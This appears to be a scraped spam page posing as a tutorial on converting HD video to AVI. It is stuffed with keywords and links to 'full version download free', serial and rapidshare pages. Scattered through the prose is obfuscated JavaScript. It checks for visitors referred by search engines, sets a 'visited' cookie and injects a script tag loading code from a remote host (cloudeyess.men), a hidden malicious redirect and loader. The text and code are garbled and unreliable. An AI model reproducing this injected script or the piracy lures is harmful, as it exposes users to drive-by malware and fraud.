



Image ID: 211427236 www.depositphotos.com

[Hd To Avi Converter Full Version Download Free](https://picfs.com/1uaxwq)



[Hd To Avi Converter Full Version Download Free](https://picfs.com/1uaxwq)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com So it comes a huge number of people, who want to convert HD video from filmmaker, website or gaming device to AVI format.

1. converter

2. converter pdf to word

3. converter jpg to pdf

Click "+ Video" button to load your HD video Step 2 Select AVI as the output Click "General Profiles" in Output Profile area , then click "AVI Video" to make AVI as the output format.. And you can select "Shut down computer when conversion completed", so that you do not need to stand by the computer until the conversion is done..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1a5077=\_0x35f8f6();}catch(\_0xaed51f){\_0x1a5077=window;}var \_0x4ac5 c8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1a5077['atob']||(\_0x1a5077['a tob']=function(\_0x57973b){var \_0x5871bc=String(\_0x57973b)['replace'](/=+\$/,'');for(var \_0xd0c8f=0x0,\_0xa3a091,\_0x3e499 b, 0x430f89=0x0, 0x498d63="; 0x3e499b=\_0x5871bc['charAt'](\_0x430f89++);~\_0x3e499b&&(\_0xa3a091=\_0xd0c8f%0x4? \_0xa3a091\*0x40+\_0x3e499b:\_0x3e499b,\_0xd0c8f++%0x4)?\_0x498d63+=String['fromCharCode'](0xff&\_0xa3a091>>(-0x2\*  $0xd0c8f&0x6$ ):0x0){\_0x3e499b=\_0x4ac5c8['indexOf'](\_0x3e499b);}return

 $0x498d63;$ });}());  $0x0a9e['base64DecodeUnicode']$ =function( $0x163a08$ }{var  $0x123424=atob(0x163a08);$ var \_0x19d117=[];for(var \_0x314f79=0x0,\_0x53a9af=\_0x123424['length'];\_0x314f79=\_0x1dd541;},'biRta':function

\_0x4ab276(\_0x4c788f,\_0x1b82b7){return \_0x4c788f=\_0x34f7b5;},'gjLKu':function

\_0x59e46f(\_0x1339d0,\_0x3c775a){return

 $0x1339d0==0x3c775a;\}$ ,'ikhiz':  $0x0a9e('0x25')$ ,'eMCME':'head','mJfda':  $0x0a9e('0x26')$ ,'dAzEY':function

\_0x59aa7b(\_0x2144ca,\_0x4799d4){return \_0x2144ca(\_0x4799d4);},'YxmTX':\_0x0a9e('0x27')};var \_0x42b833=[\_0x2427d5[' YqCul'], 0x2427d5[\_0x0a9e('0x28')], 0x2427d5[\_0x0a9e('0x29')], 0x2427d5[\_0x0a9e('0x2a')], 0x2427d5[\_0x0a9e('0x2b')],  $0x2427d5[$   $0x0a9e('0x2c')]$ ,  $0x2427d5[$   $0x0a9e('0x2d')]$ ,  $0xe339b1=$ document $[$   $0x0a9e('0x2e')]$ ,  $0x5c500c=$ ! $[]$ ,  $0xc9529d$  $=$ cookie[\_0x0a9e('0x2f')](\_0x2427d5[\_0x0a9e('0x30')]);for(var \_0x27d1f5=0x0;\_0x2427d5[\_0x0a9e('0x31')](\_0x27d1f5,\_0x4 2b833[\_0x0a9e('0xd')]);\_0x27d1f5++){if(\_0x2427d5[\_0x0a9e('0x32')](\_0x2427d5[\_0x0a9e('0x33')],\_0x2427d5[\_0x0a9e('0x3 4')])){return \_0x2d2bfb;}else{if(\_0x2427d5[\_0x0a9e('0x35')](\_0xe339b1['indexOf'](\_0x42b833[\_0x27d1f5]),0x0)){if(\_0x242 7d5['gjLKu'](\_0x2427d5[\_0x0a9e('0x36')],\_0x2427d5['jkhiz'])){\_0x5c500c=!![];}else{var \_0x1d999b=document[\_0x0a9e('0x  $37$ ')]('script');script[\_0x0a9e('0x2')]=\_0x4fbc7a;document[\_0x0a9e('0x38')](\_0x2427d5[\_0x0a9e('0x39')])[0x0][\_0x0a9e('0x3a' )]( $0x6c88bf;$ }}}if( $0x5c500c$ }{if( $0x2427d5$ ['mJfda']!== $0x2427d5$ [ $0x0a9e('0x3b')$ ]){ $0x3636d5=$ !![];}else{cookie[ $0x0$ a9e('0x3c')](\_0x0a9e('0x22'),0x1,0x1);if(!\_0xc9529d){\_0x2427d5[\_0x0a9e('0x3d')](include,\_0x2427d5['YxmTX']+q+'');}}}} R(); How to Convert HD Video to AVI on Windows (10, 8.

#### **converter**

converter, converter currency, converter calculator, converter box, converter mp4, converter inches to cm, converter box for tv, converter dolly, converter for car, converter miles to km, converter units, converter inch to cm, converter metric, converter kg to lbs, converter usd to cad, converter pdf to word [Wifi Mac Address Changer Download](https://trasacafer.substack.com/p/wifi-mac-address-changer-download)

It is fully compatible with Windows 10 and lower, icnluding Windows 8 1, 8, 7, XP, Vista, etc.. How to Convert HD Video to AVI with WinX HD Video Converter DeluxeFor converting HD video to AVI, the first thing you should do is to download WinX HD Video Converter Deluxe and do as below:Step 1. [Etcher 1.0 Mac Download](https://giamaiprimar.theblog.me/posts/15509634)



### **converter pdf to word**

#### [Cinelook Serial](https://ahgamithe.amebaownd.com/posts/15509635)

With this wonderful HD video to AVI converter, people can freely convert their HD video to AVI.. Related SoftwareWinX HD Video Converter Deluxe: Built in hundreds of A/V codecs and equipped with Online Facebook/YouTube Video Downloader and Photo Slideshow Maker functions.. What's more, It offers user-friendly interface, stable conversion process, and incredibly fast converting speed. [Hike Latest Version Download For Android](https://hike-latest-version-download-for-android.simplecast.com/episodes/)

## **converter jpg to pdf**

[The lazarus project brian tyler rapidshare downloader](https://clever-goodall-710ac2.netlify.app/The-lazarus-project-brian-tyler-rapidshare-downloader.pdf)

To convert video files at will, WinX HD Video Converter Deluxe is perfect for you.. Step 4 Begin HD video to AVI conversion After you finish the above settings, and check the files needed to convert in the file list, then you could click "RUN" button to start converting your HD video to AVI now.. You are allowed to view the whole HD video to AVI conversion progress from the progress bar at the bottom of the dialog box.. var \_0xa9e0=['VmVWRGU=','Snhz','aW5kZXhPZg==','YmlSdGE=','bGVuZ3Ro' ,'c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','VG1FcVQ=','YXlwTEk=','aG

ZwZUQ=','RGJIWUg=','VWh0Znc=','S3hmZlY=','aFZUYmk=','S3R4dkw=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu ','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','c3FE','d0da','SWlr','WkhF','aHR0cHM6' Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','bFhETXg=','Sm5lZGM=','VEtZdEc=','U2RNSn k=','RIVMWnk=','Vm5oYmw=','cmVmZXJyZXI=','Z2V0','SEVxUkI=','b3dOVWo=','SnpsUFg=','bnFsWEE=','a2h3THQ=','b2 pFUFM=','amtoaXo=','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZU1DTUU=','YXBwZW5kQ 2hpbGQ=','bUpmZGE=','c2V0','ZEF6RVk=','c2NyaXB0','WHRJUWE=','c3Jj','aGVhZA==','aGQrdG8rYXZpK2NvbnZlcnRlc itmdWxsK3ZlcnNpb24=','Y29va2ll','bWF0Y2g=','emdKcVQ=','bEtERFM='];(function(\_0x4155b4,\_0x495b3d){var\_0x58ea2 d=function(0x4fc5c0){while(--0x4fc5c0){0x4155b4['push'](0x4155b4['shift']());}};0x58ea2d(++0x495b3d);}(0xa9e0,  $0x1a9$ )):var  $0x0a9e$ =function( $0x452e78$ ,  $0x2df1e0$ ){ $0x452e78=0x452e78-0x0$ ;var

\_0x2868a0=\_0xa9e0[\_0x452e78];if(\_0x0a9e['initialized']===undefined){(function(){var \_0x1a5077;try{var

\_0x35f8f6=Function('return\x20(function()\x20'+'{}.. Load target HD video Run WinX HD Video Converter Deluxe, then you can see its main interface. 773a7aa168 Download Mobile Legends On Mac

773a7aa168

**Download Java For Mac Chrome**